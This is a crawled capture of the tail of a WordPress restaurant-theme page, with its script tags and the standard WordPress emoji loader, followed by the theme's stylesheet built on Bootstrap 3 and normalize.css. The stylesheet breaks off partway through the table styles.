<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.9" id="ct-queryloader2-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="ct-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.9" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.9" id="ct-appear-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css
body_size: 51758
content:
/*
TABLE OF CONTENT

1. general
2. typography
3. buttons
4. priceHeader
5. main menu
6. tweet list
7. google map
8. socials links
9. section
10. flexslider
11. prodBox
12. menuBox
13. rounded image
14. eventBox
15. polaroid slider
16. gallery
17. forms
18. footer
19. prettyphoto
20. helpers
21. visual composer patches
22. media queries, adjustments
- @media (min-width: 990px) {}
- @media (max-width: 990px) {}
- @media (min-width: 767px) and (max-width: 990px) {}
- @media (max-width: 767px) {}
- @media (max-width: 480px) {}

*/
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden] {
  display: none;
}
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover {
  outline: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 2cm .5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16.1px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #428bca;
}
.text-warning {
  color: #c09853;
}
.text-danger {
  color: #b94a48;
}
.text-success {
  color: #468847;
}
.text-info {
  color: #3a87ad;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
h1 small,
.h1 small {
  font-size: 24px;
}
h2 small,
.h2 small {
  font-size: 18px;
}
h3 small,
.h3 small,
h4 small,
.h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small {
  display: block;
  line-height: 1.42857143;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre.prettyprint {
  margin-bottom: 20px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
  float: left;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-12 {
  width: 100%;
}
@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 970px;
  }
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 970px;
  }
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table thead > tr > th,
.table tbody > tr > th,
.table tfoot > tr > th,
.table thead > tr > td,
.table tbody > tr > td,
.table tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table caption + thead tr:first-child th,
.table colgroup + thead tr:first-child th,
.table thead:first-child tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed thead > tr > th,
.table-condensed tbody > tr > th,
.table-condensed tfoot > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td {
  background-color: #d0e9c6;
  border-color: #c9e2b3;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
  border-color: #eed3d7;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td {
  background-color: #ebcccc;
  border-color: #e6c1c7;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td {
  background-color: #faf2cc;
  border-color: #f8e5be;
}
@media (max-width: 768px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
    background-color: #fff;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
